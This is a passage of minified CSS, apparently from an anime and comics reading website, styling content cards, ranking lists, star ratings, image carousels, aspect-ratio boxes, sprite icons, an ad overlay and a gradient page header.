ease-out;-moz-transition:padding .3s ease-out;transition:padding .3s ease-out;overflow:hidden}.acgn-model .pic-overflow .floater{position:absolute;left:0;top:100%;height:104px;margin-top:-32px;color:#333333;background-color:#ffffff;-webkit-transition:all .3s ease-out;-o-transition:all .3s ease-out;-moz-transition:all .3s ease-out;transition:all .3s ease-out}.acgn-model .pic-overflow .floater:before{content:"";position:absolute;left:0;top:-10px;display:block;height:10px;width:100%;background:url(../image/bg-wave.png) no-repeat 50%;-moz-background-size:100% 10px;-o-background-size:100% 10px;background-size:100% 10px}.acgn-model .pic-overflow .floater .mask{position:absolute;right:5px;top:-36px;display:block;height:34px;width:34px;font-size:12px;line-height:36px;text-align:center;color:#86d;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;-moz-background-size:100% 100%;-o-background-size:100% 100%;background-size:100% 100%}.acgn-model .pic-overflow .floater .mask.mask-heart{background:url(../image/icon-deck-heart.png) no-repeat 50%}.acgn-model .pic-overflow .floater .mask.mask-fire{height:40px;width:40px;line-height:42px;background:url(../image/icon-deck-fire.png) no-repeat 50%}.acgn-model .pic-overflow .floater .title{height:36px;padding:12px 4px 4px;font-size:14px;line-height:20px;font-weight:400;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.acgn-model .pic-overflow .floater .desc{height:38px;padding:6px 4px 0;font-size:12px;line-height:16px;color:#999999;display:-webkit-box;-webkit-line-clamp:2;word-wrap:break-word;word-break:break-all;/*! autoprefixer: off */-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}.acgn-model .pic-overflow .floater .new{display:block;height:30px;padding:9px 4px;font-size:12px;line-height:16px;color:#999999}.acgn-model .pic-overflow:hover{z-index:3;border-bottom:84px solid transparent;-webkit-box-shadow:0 0 4px 1px #86d;-moz-box-shadow:0 0 4px 1px #86d;box-shadow:0 0 4px 1px #86d;overflow:visible}.acgn-model .pic-overflow:hover .floater{color:#86d;margin-top:-22px}.acgn-model .pic-shadow{position:relative}.acgn-model .pic-shadow .shadow{display:block;height:auto;padding:0 12px 9px 0;-webkit-border-radius:0 10px 10px 10px;-moz-border-radius:0 10px 10px 10px;border-radius:0 10px 10px 10px;margin-bottom:4px;background:url(../image/line-shadow.png) repeat 0;-moz-background-size:5px auto;-o-background-size:5px auto;background-size:5px auto;overflow:hidden}.acgn-model .pic-shadow .shadow .pic{background-repeat:no-repeat;background-position:50%;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.acgn-model .pic-shadow .title{height:32px;padding:8px 0;font-size:14px;font-weight:400;line-height:20px;color:#333333}.acgn-model .pic-shadow .desc,.acgn-model .pic-shadow .title{display:block;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.acgn-model .pic-shadow .desc{height:16px;font-size:12px;line-height:16px;color:#999999}.acgn-model .pic-shadow:hover .shadow{background-image:url(../image/line-shadow-hover.png)}.acgn-model .pic-shadow:hover .title{color:#86d}.acgn-model .pic-view{position:relative;display:block;height:auto;width:100%}.acgn-model .pic-view .view{overflow:hidden}.acgn-model .pic-view .view .bg{position:absolute;left:0;top:0;height:100%;width:100%;background-position:50%;background-repeat:no-repeat;-moz-background-size:cover;-o-background-size:cover;background-size:cover;overflow:hidden}.acgn-model .pic-view .view .star{position:absolute;right:5px;top:5px;display:block;height:28px;width:28px;font-size:12px;line-height:28px;font-weight:300;text-align:center;color:#ffffff;background:url(../image/round-star.png) no-repeat 50%;-moz-background-size:100% auto;-o-background-size:100% auto;background-size:100% auto}.acgn-model .pic-view .view .pingfen{position:absolute;right:2px;z-index:2;font-family:simsun;-webkit-transform:scale(.75);-moz-transform:scale(.75);-ms-transform:scale(.75);-o-transform:scale(.75);transform:scale(.75);-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;-o-transform-origin:100% 0;transform-origin:100% 0}.acgn-model .pic-view .view .pingfen i{font-size:30px;display:block;width:30px;height:30px;color:#86d}.acgn-model .pic-view .view .pingfen .pinfen-num{position:absolute;font-size:12px;top:3px;line-height:30px;text-align:center;left:6px;color:#ffffff!important}.acgn-model .pic-view .view .new{position:absolute;right:0;bottom:4px;display:inline-block;width:auto;height:16px;line-height:16px;padding:0 6px;-webkit-border-radius:8px 0 0 8px;-moz-border-radius:8px 0 0 8px;border-radius:8px 0 0 8px;font-size:12px;text-align:center;color:#ffffff;background:url(../image/pink-gradient-bg.png) no-repeat 50%;-moz-background-size:100% 100%;-o-background-size:100% 100%;background-size:100% 100%}.acgn-model .pic-view .view .under{position:absolute;left:0;bottom:-100%;height:auto;width:100%;padding-top:18px;font-size:12px;font-weight:300;color:#ffffff;overflow:hidden;-webkit-transition:bottom .15s ease-out;-o-transition:bottom .15s ease-out;-moz-transition:bottom .15s ease-out;transition:bottom .15s ease-out}.acgn-model .pic-view .view .under .info,.acgn-model .pic-view .view .under .summary{position:relative;z-index:2;height:24px;line-height:16px;padding:0 4px 8px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.acgn-model .pic-view .view .under .info{font-size:14px}.acgn-model .pic-view .view .under .round{position:absolute;z-index:1;left:-50%;top:0;height:auto;width:200%;padding-bottom:80%;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background-color:rgba(210,90,185,0.80)}.acgn-model .pic-view .view:hover .new{display:none}.acgn-model .pic-view .view:hover .under{bottom:0}.acgn-model .pic-view .title{height:32px;padding-top:12px;font-size:14px;font-weight:400;line-height:20px;color:#666666;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;cursor:pointer}.acgn-model .pic-view .title:hover{color:#86d}.acgn-model .pic-view .desc,.acgn-model .pic-view .new{height:24px;font-size:12px;line-height:24px;color:#999999;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.acgn-model .pic-view .new{cursor:pointer}.acgn-model .pic-view a{color:inherit}.acgn-model .rank-list .rank-row{display:block}.acgn-model .rank-list .rank-row .row-text{position:relative;display:block;height:47px;border-bottom:1px dashed #dcdcdc;margin-left:26px}.acgn-model .rank-list .rank-row .row-text .mask{position:absolute;left:-26px;top:50%;height:18px;width:18px;margin-top:-9px;text-align:center}.acgn-model .rank-list .rank-row .row-text .mask.mask-1{color:transparent;background:url(../image/rank-top-1.png) no-repeat 50%;-moz-background-size:18px auto;-o-background-size:18px auto;background-size:18px auto}.acgn-model .rank-list .rank-row .row-text .mask.mask-2{color:transparent;background:url(../image/rank-top-2.png) no-repeat 50%;-moz-background-size:18px auto;-o-background-size:18px auto;background-size:18px auto}.acgn-model .rank-list .rank-row .row-text .mask.mask-3{color:transparent;background:url(../image/rank-top-3.png) no-repeat 50%;-moz-background-size:18px auto;-o-background-size:18px auto;background-size:18px auto}.acgn-model .rank-list .rank-row .row-text .mask.mask-other{border:1px solid #dcdcdc;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;font-size:12px;font-weight:300;line-height:16px;color:#ffffff;text-shadow:1px 1px 1px #dcdcdc;background-color:#dcdcdc}.acgn-model .rank-list .rank-row .row-text .name{height:46px;padding:11px 0;font-size:16px;font-weight:400;line-height:24px;color:#333333;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.acgn-model .rank-list .rank-row .row-text .hot{position:absolute;right:0;top:50%;display:inline-block;height:20px;width:auto;padding-left:14px;margin-top:-10px;font-size:12px;line-height:20px;color:#999999}.acgn-model .rank-list .rank-row .row-text .hot i{position:absolute;left:0;top:0;display:block;height:20px;width:14px;font-size:12px;line-height:20px;text-align:center;color:#999999}.acgn-model .rank-list .rank-row .row-view{position:relative;display:none;background-color:#ffffff}.acgn-model .rank-list .rank-row .row-view .row-view-left{position:relative;height:auto;width:50%;padding-right:6px;overflow:hidden}.acgn-model .rank-list .rank-row .row-view .row-view-right{position:absolute;top:0;bottom:0;right:0;width:50%;padding-left:6px;overflow:hidden}.acgn-model .rank-list .rank-row .row-view .order{position:absolute;left:-145px;top:-145px;display:block;height:192px;width:192px;padding:145px 25px 23px 145px;font-size:16px;line-height:24px;color:#ffffff;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background-color:#dcdcdc}.acgn-model .rank-list .rank-row .row-view .order.order-1{background-color:#86d}.acgn-model .rank-list .rank-row .row-view .order.order-2,.acgn-model .rank-list .rank-row .row-view .order.order-3{background-color:#dcdcdc}.acgn-model .rank-list .rank-row .row-view .title{height:36px;padding-top:16px;margin-bottom:8px;font-size:14px;font-weight:400;line-height:20px;color:#333333;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.acgn-model .rank-list .rank-row .row-view .desc{height:auto;max-height:32px;margin-bottom:8px;font-size:12px;line-height:16px;color:#999999;display:-webkit-box;-webkit-line-clamp:2;word-wrap:break-word;word-break:break-all;/*! autoprefixer: off */-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}.acgn-model .rank-list .rank-row .row-view .tags{min-height:20px;max-height:40px;font-size:0;line-height:20px;overflow:hidden}.acgn-model .rank-list .rank-row .row-view .tags .tag{display:inline-block;height:18px;width:auto;min-width:32px;padding:0 6px;border:1px solid #dcdcdc;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;margin-right:4px;font-size:10px;line-height:16px;color:#999999;vertical-align:middle}.acgn-model .rank-list .rank-row .info{position:absolute;left:6px;right:0;bottom:0;height:auto;font-size:12px;line-height:20px;color:#999999}.acgn-model .rank-list .rank-row .info .hot{position:relative;display:block;height:20px;padding-left:14px;margin-bottom:6px}.acgn-model .rank-list .rank-row .info .hot i{position:absolute;left:0;top:0;display:block;height:20px;width:14px;font-size:12px;line-height:20px;text-align:center;color:#999999}.acgn-model .rank-list .rank-row .info .now{display:block;height:20px;margin-bottom:6px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.acgn-model .rank-list .rank-row .info .now b{color:#666666;font-weight:400}.acgn-model .rank-list .rank-row.hover .row-text{display:none}.acgn-model .rank-list .rank-row.hover .row-view{display:block}.acgn-model .star-row{position:relative;display:block;height:20px;width:165px;padding-right:40px;font-size:0;line-height:20px;cursor:pointer}.acgn-model .star-row .star{display:inline-block;height:18px;width:18px;margin-right:6px;vertical-align:middle;background-repeat:no-repeat;background-position:50%;-moz-background-size:17px auto;-o-background-size:17px auto;background-size:17px auto;background-image:url(../image/round-star-hollow.png)}.acgn-model .star-row .star.solid{background-image:url(../image/round-star-solid.png)}.acgn-model .star-row .star.half{background-image:url(../image/round-star-half.png)}.acgn-model .star-row .score{position:absolute;top:0;right:0;display:block;height:24px;width:40px;font-size:12px;line-height:24px}.acgn-model .swiper-area{position:relative;display:none;height:100%}.acgn-model .swiper-area .swiper-container{height:100%}.acgn-model .swiper-area .swiper-slide{position:relative}.acgn-model .swiper-area.swiper-area-auto{display:block;height:auto}.acgn-model .swiper-area.swiper-area-auto .swiper-container{height:auto}.acgn-model .swiper-area.swiper-area-auto .swiper-slide{width:100%;overflow:hidden}.acgn-model .swiper-area .swiper-bars{position:absolute;z-index:3;left:5px;right:5px;bottom:4px;height:20px;font-size:0;line-height:20px}.acgn-model .swiper-area .swiper-bars .swiper-bars-aloof{bottom:20px}.acgn-model .swiper-area .swiper-bars.swiper-bars-left{text-align:left}.acgn-model .swiper-area .swiper-bars.swiper-bars-center{text-align:center}.acgn-model .swiper-area .swiper-bars,.acgn-model .swiper-area .swiper-bars.swiper-bars-right{text-align:right}.acgn-model .swiper-area .swiper-bars .swiper-bar{display:inline-block;height:8px;width:8px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;margin-right:8px;vertical-align:middle;background-color:hsla(0,0%,100%,.7);cursor:pointer;-webkit-transition:width .25s ease-out;-o-transition:width .25s ease-out;-moz-transition:width .25s ease-out;transition:width .25s ease-out}.acgn-model .swiper-area .swiper-bars .swiper-bar:hover{background-color:#ffffff}.acgn-model .swiper-area .swiper-bars .swiper-bar.active{width:14px;background-color:#ffffff}.acgn-model .swiper-area .swiper-bars .swiper-bar-xo{height:12px;width:12px;-webkit-border-radius:none;-moz-border-radius:none;border-radius:none;margin-right:10px;color:#ffffff;background-color:transparent;font-size:12px;line-height:12px;text-align:center}.acgn-model .swiper-area .swiper-bars .swiper-bar-xo .ift-close{display:block}.acgn-model .swiper-area .swiper-bars .swiper-bar-xo .ift-circle{display:none}.acgn-model .swiper-area .swiper-bars .swiper-bar-xo:hover{background-color:transparent}.acgn-model .swiper-area .swiper-bars .swiper-bar-xo.active{width:12px;background-color:transparent}.acgn-model .swiper-area .swiper-bars .swiper-bar-xo.active .ift-close{display:none}.acgn-model .swiper-area .swiper-bars .swiper-bar-xo.active .ift-circle{display:block}.acgn-model .swiper-area .swiper-bars.swiper-bars-gray{bottom:10px}.acgn-model .swiper-area .swiper-bars.swiper-bars-gray .swiper-bar{height:10px;width:10px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-right:16px;background-color:#dcdcdc}.acgn-model .swiper-area .swiper-bars.swiper-bars-gray .swiper-bar.active{width:16px;background-color:#86d}.acgn-model .swiper-area .swiper-btns{z-index:4;left:0;top:50%;height:0;width:100%;filter:alpha(opacity=0);opacity:0}.acgn-model .swiper-area .swiper-btns,.acgn-model .swiper-area .swiper-btns .swiper-btn{position:absolute;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$opacity)"}.acgn-model .swiper-area .swiper-btns .swiper-btn{cursor:pointer;top:-37px;height:74px;width:32px;font-size:16px;text-align:center;line-height:74px;background-color:#ffffff;color:#dcdcdc;filter:alpha(opacity=70);opacity:.7}.acgn-model .swiper-area .swiper-btns .swiper-btn:hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$opacity)";filter:alpha(opacity=90);opacity:.9}.acgn-model .swiper-area .swiper-btns .swiper-btn.swiper-btn-left{left:0;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.acgn-model .swiper-area .swiper-btns .swiper-btn.swiper-btn-right{right:0;-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.acgn-model .swiper-area .swiper-btns .swiper-btn.swiper-btn-round{top:-32px;height:60px;font-size:18px;line-height:60px}.acgn-model .swiper-area .swiper-btns .swiper-btn.swiper-btn-round.swiper-btn-left{padding-right:10px;-webkit-border-radius:0 32px 32px 0;-moz-border-radius:0 32px 32px 0;border-radius:0 32px 32px 0}.acgn-model .swiper-area .swiper-btns .swiper-btn.swiper-btn-round.swiper-btn-right{padding-left:10px;-webkit-border-radius:32px 0 0 32px;-moz-border-radius:32px 0 0 32px;border-radius:32px 0 0 32px}.acgn-model .swiper-area .swiper-btns .swiper-btn.swiper-btn-rect{width:48px;background-color:transparent;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$opacity)";filter:alpha(opacity=80);opacity:.8}.acgn-model .swiper-area .swiper-btns .swiper-btn.swiper-btn-rect.swiper-btn-left{background:url(../image/rect-btn-left.png) no-repeat 50%;-moz-background-size:36px auto;-o-background-size:36px auto;background-size:36px auto}.acgn-model .swiper-area .swiper-btns .swiper-btn.swiper-btn-rect.swiper-btn-right{background:url(../image/rect-btn-right.png) no-repeat 50%;-moz-background-size:36px auto;-o-background-size:36px auto;background-size:36px auto}.acgn-model .swiper-area .swiper-btns.swiper-btns-exist{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$opacity)";filter:alpha(opacity=50);opacity:.5}.acgn-model .swiper-area:hover .swiper-btns{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$opacity)";filter:alpha(opacity=100);opacity:1}.acgn-model .swiper-area .swiper-shadow-btn{position:absolute;z-index:4;top:0;display:none;width:48px;height:100%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$opacity)";filter:alpha(opacity=80);opacity:.8;cursor:pointer}.acgn-model .swiper-area .swiper-shadow-btn i{position:absolute;left:0;top:50%;display:block;height:32px;width:48px;margin-top:-16px;font-size:24px;line-height:32px;text-align:center;color:hsla(0,0%,100%,.8)}.acgn-model .swiper-area .swiper-shadow-btn.swiper-shadow-btn-left{left:0;filter:progid:DXImageTransform.Microsoft.Gradient(startColorStr=rgba(0, 0, 0, 0.3),endColorStr=rgba(0, 0, 0, 0),gradientType="0");background-image:-webkit-gradient(linear,left top,left bottom,from(90),color-stop(0,rgba(0,0,0,.3)),to(transparent));background-image:-webkit-linear-gradient(90,rgba(0,0,0,.3),transparent);background-image:-moz- oldlinear-gradient(90,rgba(0,0,0,.3) 0,transparent 100%);background-image:-o-linear-gradient(90,rgba(0,0,0,.3) 0,transparent 100%);background-image:linear-gradient(90,rgba(0,0,0,.3),transparent)}.acgn-model .swiper-area .swiper-shadow-btn.swiper-shadow-btn-right{right:0;filter:progid:DXImageTransform.Microsoft.Gradient(startColorStr=rgba(0, 0, 0, 0),endColorStr=rgba(0, 0, 0, 0.3),gradientType="0");background-image:-webkit-gradient(linear,left top,left bottom,from(90),color-stop(0,transparent),to(rgba(0,0,0,.3)));background-image:-webkit-linear-gradient(90,transparent,rgba(0,0,0,.3));background-image:-moz- oldlinear-gradient(90,transparent 0,rgba(0,0,0,.3) 100%);background-image:-o-linear-gradient(90,transparent 0,rgba(0,0,0,.3) 100%);background-image:linear-gradient(90,transparent,rgba(0,0,0,.3))}.acgn-model .swiper-area .swiper-shadow-btn:active{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$opacity)";filter:alpha(opacity=100);opacity:1}.acgn-model .swiper-area:hover .swiper-shadow-btn{display:block}.acgn-model .swiper-area .swiper-custom{position:absolute;z-index:2}.adapt-width{display:block}.adapt-width .adapt-box{display:block;position:relative}.adapt-width .adapt-box .adapt-bg{position:relative;display:block;height:auto;width:100%}.adapt-width .adapt-box .adapt-content{position:absolute;left:0;right:0;top:0;bottom:0}.adapt-box,.adapt-box .adapt-bg{display:block;position:relative}.adapt-box .adapt-bg{height:auto;width:100%}.adapt-box .adapt-content{position:absolute;left:0;right:0;top:0;bottom:0}.adapt-height{position:relative;display:block;height:100%;width:100%;font-size:0}.adapt-height .adapt-inline{display:inline-block;height:100%;width:auto;min-width:0}.adapt-height .adapt-inline .adapt-bg{position:relative;display:block;height:100%;width:auto}.adapt-height .adapt-inline .adapt-content{position:absolute;left:0;right:0;top:0;bottom:0}.adapt-ratio-custom{position:relative;display:block}.adapt-ratio-custom .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-1x1{position:relative;display:block;padding-bottom:100%}.adapt-ratio-1x1 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-1x2{position:relative;display:block;padding-bottom:200%}.adapt-ratio-1x2 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-2x1{position:relative;display:block;padding-bottom:50%}.adapt-ratio-2x1 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-1x3{position:relative;display:block;padding-bottom:300%}.adapt-ratio-1x3 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-2x3{position:relative;display:block;padding-bottom:150%}.adapt-ratio-2x3 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-3x1{position:relative;display:block;padding-bottom:33.33333334%}.adapt-ratio-3x1 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-3x2{position:relative;display:block;padding-bottom:66.66666666%}.adapt-ratio-3x2 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-4x1{position:relative;display:block;padding-bottom:25%}.adapt-ratio-4x1 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-4x3{position:relative;display:block;padding-bottom:75%}.adapt-ratio-4x3 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-1x4{position:relative;display:block;padding-bottom:400%}.adapt-ratio-1x4 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-3x4{position:relative;display:block;padding-bottom:133.33333333%}.adapt-ratio-3x4 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-5x3{position:relative;display:block;padding-bottom:60%}.adapt-ratio-5x3 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-6x1{position:relative;display:block;padding-bottom:16.66666666%}.adapt-ratio-6x1 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-3x8{position:relative;display:block;padding-bottom:266.66666666%}.adapt-ratio-3x8 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-8x1{position:relative;display:block;padding-bottom:12.5%}.adapt-ratio-8x1 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-9x2{position:relative;display:block;padding-bottom:22.22222222%}.adapt-ratio-9x2 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-9x4{position:relative;display:block;padding-bottom:44.44444444%}.adapt-ratio-9x4 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-9x8{position:relative;display:block;padding-bottom:88.88888888%}.adapt-ratio-9x8 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-10x3{position:relative;display:block;padding-bottom:30%}.adapt-ratio-10x3 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-10x7{position:relative;display:block;padding-bottom:70%}.adapt-ratio-10x7 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-10x9{position:relative;display:block;padding-bottom:90%}.adapt-ratio-10x9 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-16x3{position:relative;display:block;padding-bottom:18.75%}.adapt-ratio-16x3 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-21x5{position:relative;display:block;padding-bottom:23.80952381%}.adapt-ratio-21x5 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-45x11{position:relative;display:block;padding-bottom:24.44444444%}.adapt-ratio-45x11 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.adapt-ratio-45x22{position:relative;display:block;padding-bottom:48.88888888%}.adapt-ratio-45x22 .adapt-inner{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.acgn-hide{display:none!important}.icon-home-bird-1,.icon-home-bird-2,.icon-home-bird-3,.icon-home-bird-4,.icon-home-bird-6,.icon-home-spot-bg{display:inline-block;background-image:url(../image/home.c2370.png);background-repeat:no-repeat;}.icon-home-bird-1{width:32px;height:32px;background-position:-60px 0}.icon-home-bird-2{width:32px;height:32px;background-position:0 -60px}.icon-home-bird-3{width:32px;height:32px;background-position:-36px -60px}.icon-home-bird-4{width:32px;height:32px;background-position:-96px 0}.icon-home-bird-6{width:32px;height:32px;background-position:-96px -36px}.icon-home-spot-bg{width:56px;height:56px;background-position:0 0}@media(-o-min-device-pixel-ratio:2/1),(-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.icon-home-bird-1,.icon-home-bird-2,.icon-home-bird-3,.icon-home-bird-4,.icon-home-bird-6,.icon-home-spot-bg{display:inline-block;background-repeat:no-repeat;background-image:url(../image/home.889fa@2x.png);-moz-background-size:128px 92px;-o-background-size:128px 92px;background-size:128px 92px}}.icon-detail-appreciate,.icon-detail-collect,.icon-detail-dappreciate,.icon-detail-dayactive,.icon-detail-dfeather,.icon-detail-dgift,.icon-detail-dmark,.icon-detail-dmonthticket,.icon-detail-dshare,.icon-detail-gift,.icon-detail-mark,.icon-detail-message,.icon-detail-monthticket,.icon-detail-no1,.icon-detail-no2,.icon-detail-no3,.icon-detail-read,.icon-detail-recommend,.icon-detail-share{display:inline-block;background-image:url(../image/detail.7ccb5.png);background-repeat:no-repeat;}.icon-detail-appreciate{width:40px;height:40px;background-position:0 0}.icon-detail-collect{width:40px;height:40px;background-position:-44px 0}.icon-detail-dappreciate{width:40px;height:40px;background-position:0 -44px}.icon-detail-dayactive{width:40px;height:40px;background-position:-44px -44px}.icon-detail-dfeather{width:40px;height:40px;background-position:-88px 0}.icon-detail-dgift{width:40px;height:40px;background-position:-88px -44px}.icon-detail-dmark{width:40px;height:40px;background-position:0 -88px}.icon-detail-dmonthticket{width:40px;height:40px;background-position:-44px -88px}.icon-detail-dshare{width:40px;height:40px;background-position:-88px -88px}.icon-detail-gift{width:40px;height:40px;background-position:-132px 0}.icon-detail-mark{width:40px;height:40px;background-position:-132px -44px}.icon-detail-message{width:40px;height:40px;background-position:-132px -88px}.icon-detail-monthticket{width:40px;height:40px;background-position:0 -132px}.icon-detail-no1{width:32px;height:32px;background-position:-176px 0}.icon-detail-no2{width:32px;height:32px;background-position:-176px -36px}.icon-detail-no3{width:32px;height:32px;background-position:-176px -72px}.icon-detail-read{width:40px;height:40px;background-position:-44px -132px}.icon-detail-recommend{width:40px;height:40px;background-position:-88px -132px}.icon-detail-share{width:40px;height:40px;background-position:-132px -132px}@media(-o-min-device-pixel-ratio:2/1),(-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.icon-detail-appreciate,.icon-detail-collect,.icon-detail-dappreciate,.icon-detail-dayactive,.icon-detail-dfeather,.icon-detail-dgift,.icon-detail-dmark,.icon-detail-dmonthticket,.icon-detail-dshare,.icon-detail-gift,.icon-detail-mark,.icon-detail-message,.icon-detail-monthticket,.icon-detail-no1,.icon-detail-no2,.icon-detail-no3,.icon-detail-read,.icon-detail-recommend,.icon-detail-share{display:inline-block;background-repeat:no-repeat;background-image:url(../image/detail.4bfd6@2x.png);-moz-background-size:208px 172px;-o-background-size:208px 172px;background-size:208px 172px}}.acgn-model *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.activity-advertise{position:relative;z-index:999}.activity-advertise.ad-type-15{position:fixed;left:0;right:0;top:0;bottom:0;background-color:rgba(36,36,36,.7);overflow-y:auto}.activity-advertise.ad-type-7{background-color:transparent}.activity-advertise.ad-type-7 .activity-advertise__close{width:32px;height:32px;right:0;top:0}.activity-advertise.ad-type-7 .activity-advertise__inner{position:fixed;right:7.5%;bottom:0;top:auto}.activity-advertise__inner{position:relative;display:block;margin-left:auto;margin-right:auto;top:50%}.activity-advertise__close{background-image:url("[data-uri]");-moz-background-size:contain;-o-background-size:contain;background-size:contain;position:absolute;right:28px;top:10px;width:39px;height:39px}.acgn-model-header .triangle:after,.acgn-model-header .triangle:before{content:"";height:0;width:0;overflow:hidden}.acgn-model-header{height:64px}.acgn-model-header .block-wrap{position:relative;height:64px;filter:progid:DXImageTransform.Microsoft.Gradient(startColorStr="#86d",endColorStr="#EB93DD",gradientType="0");background-image:-webkit-gradient(linear,left top,left bottom,from(#86d),to(#eb93dd));background-image:-webkit-linear-gradient(top,#86d,#eb93dd);background-image:-moz- oldlinear-gradient(top,#86d 0,#eb93dd 100%);background-image:-o-linear-gradient(top,#86d 0,#eb93dd 100%);background-image:linear-gradient(180deg,#86d,#eb93dd)}.acgn-model-header .block-wrap .acgn-row{margin:0 auto}.acgn-model-header .block-wrap.block-wrap-fixed{position:fixed;z-index:131;left:0;top:0;width:100%;height:64px}.acgn-model-header .block-wrap-star{position:absolute;left:0;top:0;height:100%;width:100%;background:url(../image/bg-header-star.png) repeat-y center 0;-webkit-background-size:auto 400%;-moz-background-size:auto 400%;background-size:auto 400%;-moz-animation:start-float 15s linear infinite;-o-animation:start-float 15s linear infinite;animation:start-float 15s linear infinite;-webkit-animation:start-float 15s linear infinite}.acgn-model-header .block-float{position:relative;z-index:132;height:64px;width:auto}.acgn-model-header .block-float.block-float-left{float:left;text-align:left}.acgn-model-header .block-float.block-float-right{float:right;text-align:right}.acgn-model-header .logo{float:left;height:48px;margin:8px 0}.acgn-model-header .func-menu{position:relative;display:block;height:64px;font-size:0;line-height:40px}.acgn-model-header .download{position:relative;display:inline-block;height:64px;width:90px;font-size:14px;line-height:64px;text-align:right;color:#ffffff;vertical-align:middle;cursor:pointer}.acgn-model-header .download i{font-size:20px;vertical-align:middle}.acgn-model-header .download .download-inner{display:none;position:absolute;z-index:105;right:0;top:64px;height:128px;width:128px;padding:7px 17px;border:1px solid #dcdcdc;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background-color:#ffffff}.acgn-model-header .download .download-inner p{height:20px;font-size:12px;color:#999999;line-height:20px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.acgn-model-header .download .download-inner img{display:block;height:92px;width:92px}.acgn-model-header .download:hover .download-inner{display:block}.acgn-model-header .book{position:relative;display:inline-block;height:64px;width:100px;line-height:64px;text-align:center;color:#333333;font-size:0;vertical-align:middle}.acgn-model-header .book .book-none{display:none;min-height:196px;padding-top:35px}.acgn-model-header .book .book-none .mascot{display:block;height:auto;width:58px;margin:0 auto 20px}.acgn-model-header .book .book-none .explain{height:20px;font-size:12px;line-height:20px;color:#999999}.acgn-model-header .book .book-none .explain,.acgn-model-header .book .book-none .link{text-align:center;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.acgn-model-header .book .book-none .link{height:30px;font-size:14px;line-height:30px;color:#86d;cursor:pointer}.book-main{display:none}.book-main .book-list{padding:8px 0}.book-main .book-list .book-item{position:relative;background-color:#ffffff}.book-main 